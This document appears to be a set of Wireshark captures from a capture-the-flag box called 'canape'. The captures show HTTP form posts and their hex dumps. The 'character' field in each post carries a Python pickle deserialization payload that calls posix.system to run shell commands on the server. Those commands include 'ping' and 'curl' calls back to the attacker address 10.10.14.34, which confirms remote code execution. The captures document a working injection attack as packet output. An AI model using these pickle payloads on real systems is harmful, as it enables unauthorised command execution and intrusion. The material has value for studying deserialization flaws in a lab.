 Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "quote" = "."
Form item: "character" = "cposix
system
p1
(S'echo moe && ping -c 1 10.10.14.34'
tRp2
"
Key: character
Value: cposix\nsystem\np1\n(S'echo moe && ping -c 1 10.10.14.34'\ntRp2\n
00b0 79 74 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 ython-re quests/2
00c0 2e 32 33 2e 30 0d 0a 43 6f 6e 74 65 6e 74 2d 4c .23.0··C ontent-L
00d0 65 6e 67 74 68 3a 20 39 38 0d 0a 43 6f 6e 74 65 ength: 9 8··Conte
00e0 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 61 nt-Type: applica
00f0 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d 2d tion/x-w ww-form-
0100 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 0d 0a 71 75 urlencod ed····qu
0110 6f 74 65 3d 2e 26 63 68 61 72 61 63 74 65 72 3d ote=.&ch aracter=
0120 63 70 6f 73 69 78 25 30 41 73 79 73 74 65 6d 25 cposix%0 Asystem%
0130 30 41 70 31 25 30 41 25 32 38 53 25 32 37 65 63 0Ap1%0A% 28S%27ec
0140 68 6f 2b 6d 6f 65 2b 25 32 36 25 32 36 2b 70 69 ho+moe+% 26%26+pi
0150 6e 67 2b 2d 63 2b 31 2b 31 30 2e 31 30 2e 31 34 ng+-c+1+ 10.10.14
0160 2e 33 34 25 32 37 25 30 41 74 52 70 32 25 30 41 .34%27%0 AtRp2%0A
Value (urlencoded-form.value), 80 bytes
Packets: 26 · Displayed: 26 (100.0%)
Profile: Default
Transmission Control Protocol, Src Port: 50938, Dst Port: 80, Seq: 1, Ack: 1, Len: 540
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "character" = "cposix\nsystem\np1\n(S'echo moe && curl 10.10.14.34'\ntRp2\n"
Key: character
Value: cposix\nsystem\np1\n(S'echo moe && curl 10.10.14.34'\ntRp2\n
Form item: "quote" = "."
0190 70 3a 2f 2f 63 61 6e 61 70 65 0d 0a 43 6f 6e 6e p://cana pe··Conn
01a0 65 63 74 69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 52 ection: close··R
01b0 65 66 65 72 65 72 3a 20 68 74 74 70 3a 2f 2f 63 eferer: http://c
01c0 61 6e 61 70 65 2f 73 75 62 6d 69 74 0d 0a 55 70 anape/su bmit··Up
01d0 67 72 61 64 65 2d 49 6e 73 65 63 75 72 65 2d 52 grade-In secure-R
01e0 65 71 75 65 73 74 73 3a 20 31 0d 0a 0d 0a 63 68 equests: 1····ch
01f0 61 72 61 63 74 65 72 3d 63 70 6f 73 69 78 25 35 aracter= cposix%5
0200 43 6e 73 79 73 74 65 6d 25 35 43 6e 70 31 25 35 Cnsystem %5Cnp1%5
0210 43 6e 25 32 38 53 25 32 37 65 63 68 6f 2b 6d 6f Cn%28S%2 7echo+mo
0220 65 2b 25 32 36 25 32 36 2b 63 75 72 6c 2b 31 30 e+%26%26 +curl+10
0230 2e 31 30 2e 31 34 2e 33 34 25 32 37 25 35 43 6e .10.14.3 4%27%5Cn
0240 74 52 70 32 25 35 43 6e 26 71 75 6f 74 65 3d 2e tRp2%5Cn &quote=.
Value (urlencoded-form.value), 80 bytes
Packets: 151 · Displayed: 151 (100.0%)
Profile: Default